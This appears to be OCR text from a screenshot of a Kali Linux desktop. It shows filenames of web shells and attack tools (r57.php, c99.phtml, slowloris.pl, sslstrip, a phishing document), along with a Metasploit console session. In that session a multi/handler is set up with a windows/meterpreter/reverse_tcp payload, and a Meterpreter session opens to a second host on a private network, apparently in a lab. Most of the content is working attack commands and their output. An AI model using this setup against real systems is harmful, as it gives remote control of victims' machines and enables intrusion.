 systemctl start postgres...
root 06:25, 2017-01-12
Burp_Suit...
PDF
wifijamme...
ecbfec596...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
privr57.php
c99.phtml
systemctl start postgresql; msfdb start; msfconsole ""
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.237.128
LHOST => 192.168.237.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.237.141
[*] Meterpreter session 1 opened (192.168.237.128:4444 -> 192.168.237.141:1134)
at 2017-01-12 06:25:16 -0500
meterpreter >
SYSTEM
Host: kali Uptime: 0h 56m 6s
CPU
MHz: 2301 Load: 0.11, 0.11, 0.08
Tasks: 1 /141 CPU0: 24% CPU1: 24%
PROCESSES
NAME PID CPU MEM
ruby 6832 42.50 13.15
postgres 6853 1.50 0.90
Xorg 846 1.00 4.74
kworker/0:0 6920 0.00 0.00
postgres 6844 0.00 0.84
MEMORY & SWAP
RAM 35%
Swap 0%
FILESYSTEM
root 37% free 10.7GiB/ 28.2GiB
LAN eth0 (192.168.237.128)
Down: 913B KB/s Up: 408KiB KB/s
Downloaded: 22.3MiB Uploaded: 6.53MiB
Wi-Fi (No Address)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 0B Uploaded: 0B
CONNECTIONS
Inbound: 3 Outbound: 2 Total: 5
Inbound Local Service/Port
localhost postgresql
localhost postgresql
192.168.237.141 4444
Outbound Remote Service/Port
localhost postgresql
localhost postgresql